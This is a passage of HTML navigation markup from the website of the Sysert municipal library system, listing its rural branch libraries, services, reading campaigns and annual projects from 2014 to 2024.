	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3499"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b0%d0%b2%d0%b5%d1%80%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0-%d1%84%d0%b8%d0%bb%d0%b8/"><div class="tdb-menu-item-text">Аверинская сельская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3540"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b0%d1%81%d0%b1%d0%b5%d1%81%d1%82%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Асбестовская сельская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3768"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b1%d0%be%d0%b1%d1%80%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0-%e2%84%96-1/"><div class="tdb-menu-item-text">Бобровская сельская библиотека № 1</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3940"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b1%d0%be%d0%b1%d1%80%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0-%e2%84%96-2/"><div class="tdb-menu-item-text">Бобровская сельская библиотека № 2</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3939"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5%d0%b8%d1%81%d1%82%d0%be%d0%ba%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Большеистокская сельская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3938"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5%d1%81%d0%b5%d0%b4%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb/"><div class="tdb-menu-item-text">Большеседельниковская сельская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3937"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b1%d0%be%d1%80%d0%be%d0%b4%d1%83%d0%bb%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Бородулинская сельская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3936"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b1%d0%be%d0%b5%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Верхнебоевская сельская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3935"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba/"><div class="tdb-menu-item-text">Верхнесысертская сельская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3934"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b4%d0%b2%d1%83%d1%80%d0%b5%d1%87%d0%b5%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0-%e2%84%96-1/"><div class="tdb-menu-item-text">Двуреченская сельская библиотека № 1</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3933"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%b4%d0%b2%d1%83%d1%80%d0%b5%d1%87%d0%b5%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0-%e2%84%96-2/"><div class="tdb-menu-item-text">Двуреченская сельская библиотека № 2</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3932"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%ba%d0%b0%d1%88%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Кашинская сельская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3931"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%bd%d0%b8%d0%ba%d0%be%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Никольская сельская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3930"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%bd%d0%be%d0%b2%d0%be%d0%b8%d0%bf%d0%b0%d1%82%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Новоипатовская сельская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3929"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%be%d0%ba%d1%82%d1%8f%d0%b1%d1%80%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Октябрьская сельская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3928"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%bf%d0%b0%d1%82%d1%80%d1%83%d1%88%d0%b5%d0%b2%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Патрушевская сельская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3927"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%bc%d0%b0%d0%b9%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Первомайская сельская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3926"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d1%87%d0%b5%d1%80%d0%b4%d0%b0%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Черданская сельская библиотека</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3925"><a href="https://bibl-sysert.ru/%d1%84%d0%b8%d0%bb%d0%b8%d0%b0%d0%bb%d1%8b/%d1%89%d0%b5%d0%bb%d0%ba%d1%83%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%b5%d0%bb%d1%8c%d1%81%d0%ba%d0%b0%d1%8f-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Щелкунская сельская библиотека</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-545 tdb-menu-item-inactive"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/"><div class="tdb-menu-item-text">Услуги</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-84"><a href="https://bibl-sysert.ru/%d0%be-%d0%bd%d0%b0%d1%81/%d0%bf%d0%bb%d0%b0%d0%bd-%d0%bc%d0%b5%d1%80%d0%be%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d0%b9/"><div class="tdb-menu-item-text">План мероприятий</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-8123"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/%d0%ba%d0%bd%d0%b8%d0%b3%d0%be%d0%be%d0%b1%d0%bc%d0%b5%d0%bd/"><div class="tdb-menu-item-text">Книгообмен</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-83"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/%d0%ba%d0%bb%d1%83%d0%b1%d1%8b-%d0%b2-%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b5/"><div class="tdb-menu-item-text">Клубы по интересам</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-2879"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/%d0%b2%d0%b8%d1%80%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%81%d0%bf%d1%80%d0%b0%d0%b2%d0%ba%d0%b0/"><div class="tdb-menu-item-text">Задать вопрос</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-17178"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d0%b5%d0%bc-%d1%84%d0%be%d0%bd%d0%b4-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%b5/"><div class="tdb-menu-item-text">Комплектуем фонд вместе</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-21807"><a href="https://bibl-sysert.ru/%d1%80%d0%b5%d1%81%d1%83%d1%80%d1%81%d1%8b/%d0%be%d1%86%d0%b8%d1%84%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%b8%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d1%8f-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d1%81%d0%ba%d0%be%d0%b9-%d0%b1%d0%b8%d0%b1/"><div class="tdb-menu-item-text">Оцифрованные издания Сысертской библиотеки</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-8052"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/%d0%bf%d1%80%d0%be%d0%b4%d0%bb%d0%b8%d1%82%d1%8c-%d0%ba%d0%bd%d0%b8%d0%b3%d1%83/"><div class="tdb-menu-item-text">Продлить книгу</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-14647"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/%d0%bf%d1%83%d0%bd%d0%ba%d1%82-%d0%b2%d1%8b%d0%b4%d0%b0%d1%87%d0%b8-%d0%b3%d0%be%d0%b2%d0%be%d1%80%d1%8f%d1%89%d0%b8%d1%85-%d0%ba%d0%bd%d0%b8%d0%b3/"><div class="tdb-menu-item-text">Пункт выдачи говорящей книги</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3244"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/%d1%86%d0%b5%d0%bd%d1%82%d1%80-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d0%b3%d0%be-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b0/"><div class="tdb-menu-item-text">Центр общественного доступа</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-8111"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%be%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%be%d0%b2/"><div class="tdb-menu-item-text">Электронная доставка документов</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-18607"><a href="https://bibl-sysert.ru/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/"><div class="tdb-menu-item-text">Платные услуги</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2470 tdb-menu-item-inactive"><a href="https://bibl-sysert.ru/%d0%b0%d0%ba%d1%86%d0%b8%d0%b8/"><div class="tdb-menu-item-text">Акции</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-14449"><a href="https://bibl-sysert.ru/%d0%b0%d0%ba%d1%86%d0%b8%d0%b8/%d0%b1%d0%b5%d0%b3%d1%83%d1%89%d0%b0%d1%8f-%d0%ba%d0%bd%d0%b8%d0%b3%d0%b0/"><div class="tdb-menu-item-text">Бегущая книга</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-4515"><a href="https://bibl-sysert.ru/%d0%b0%d0%ba%d1%86%d0%b8%d0%b8/%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d1%81%d1%8b%d1%81%d0%b5%d1%80%d1%82%d0%b8/"><div class="tdb-menu-item-text">Библионочь в Сысерти</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-7160"><a href="https://bibl-sysert.ru/%d0%b0%d0%ba%d1%86%d0%b8%d0%b8/%d0%b4%d0%b5%d0%bd%d1%8c-%d1%87%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/"><div class="tdb-menu-item-text">День чтения</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-7163"><a href="https://bibl-sysert.ru/%d0%b0%d0%ba%d1%86%d0%b8%d0%b8/%d0%bd%d0%be%d1%87%d1%8c-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2/"><div class="tdb-menu-item-text">Ночь искусств</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14381 tdb-menu-item-inactive"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b-%d0%b3%d0%be%d0%b4%d0%b0/"><div class="tdb-menu-item-text">Проекты года</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-19491"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b-%d0%b3%d0%be%d0%b4%d0%b0/2024-%d0%b3%d0%be%d0%b4-%d1%81%d0%b5%d0%bc%d1%8c%d0%b8/"><div class="tdb-menu-item-text">2024 Год Семьи</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-16136"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b-%d0%b3%d0%be%d0%b4%d0%b0/2023-%d0%b3%d0%be%d0%b4-%d0%bf%d0%b5%d0%b4%d0%b0%d0%b3%d0%be%d0%b3%d0%b0-%d0%b8-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%bd%d0%b8%d0%ba%d0%b0/"><div class="tdb-menu-item-text">2023 Год педагога и наставника</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-14378"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d0%bc%d0%b0%d0%bc%d0%b8%d0%bd%d0%b0-%d1%81%d0%b8%d0%b1%d0%b8%d1%80%d1%8f%d0%ba%d0%b0-2022/"><div class="tdb-menu-item-text">год Мамина-Сибиряка 2022</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-14408"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b-%d0%b3%d0%be%d0%b4%d0%b0/2022-%d0%b3%d0%be%d0%b4-%d0%b3%d0%be%d0%b4-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2%d0%b0/"><div class="tdb-menu-item-text">2022 год – Год народного искусства</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12196"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d0%bd%d0%b0%d1%83%d0%ba%d0%b8-%d0%b8-%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b9-2021/"><div class="tdb-menu-item-text">Год науки и технологий 2021</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12195"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%bd%d0%b8%d0%ba%d0%b0-%d0%b2-%d1%81%d0%b2%d0%b5%d1%80%d0%b4%d0%bb%d0%be/"><div class="tdb-menu-item-text">Год медицинского работника в Свердловской области 2021</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-8658"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%bb%d0%b0%d0%b2%d1%8b-2020/"><div class="tdb-menu-item-text">Год памяти и славы 2020</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-8657"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/150-%d0%bb%d0%b5%d1%82%d0%b8%d0%b5-%d1%81%d0%be-%d0%b4%d0%bd%d1%8f-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%b0-%d0%b1%d1%83%d0%bd%d0%b8%d0%bd%d0%b0/"><div class="tdb-menu-item-text">150-летие со дня рождения И.А. Бунина</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-7491"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d0%b1%d0%b0%d0%b6%d0%be%d0%b2%d0%b0/"><div class="tdb-menu-item-text">Год Бажова 2019</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-7307"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d1%82%d0%b5%d0%b0%d1%82%d1%80%d0%b0-2019/"><div class="tdb-menu-item-text">Год театра 2019</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-7123"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d0%b4%d0%be%d0%b1%d1%80%d0%be%d0%b2%d0%be%d0%bb%d1%8c%d1%86%d0%b0-%d0%b2%d0%be%d0%bb%d0%be%d0%bd%d1%82%d0%b5%d1%80%d0%b0/"><div class="tdb-menu-item-text">Год добровольца (волонтера) 2018</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-5727"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b8/"><div class="tdb-menu-item-text">Год экологии 2017</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3720"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d0%ba%d0%b8%d0%bd%d0%be-2016/"><div class="tdb-menu-item-text">Год кино 2016</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3715"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b3%d0%be%d0%b4-%d0%bb%d0%b8%d1%82%d0%b5%d1%80%d0%b0%d1%82%d1%83%d1%80%d1%8b/"><div class="tdb-menu-item-text">Год литературы 2015</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3717"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b0%d1%8f-%d0%ba%d0%bd%d0%b8%d0%b3%d0%b0/"><div class="tdb-menu-item-text">Открытая книга 2014</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-14453"><a href="https://bibl-sysert.ru/%d0%b0%d0%ba%d1%86%d0%b8%d0%b8/%d1%8d%d1%82%d0%bd%d0%be%d0%b4%d0%b5%d0%bd%d1%8c/"><div class="tdb-menu-item-text">ЭТНОдень</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-534 tdb-menu-item-inactive"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/"><div class="tdb-menu-item-text">Проекты</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-24057"><a href="https://bibl-sysert.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%bb%d0%b8%d1%82-%d0%b4%d0%b8%d0%b0%d0%bb%d0%be%d0%b3/"><div class="tdb-menu-item-text">Литературный диалог</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-21926 tdb-menu-item-inactive"><a href="https://bibl-sysert.ru/%d0%ba%d0%b2%d0%b5%d1%81%d1%82%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/"><div class="tdb-menu-item-text">Квесты онлайн</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-21991"><a href="https://bibl-sysert.ru/%d0%ba%d0%b2%d0%b5%d1%81%d1%82-1/"><div class="tdb-menu-item-text">Квест 1</div></a></li>
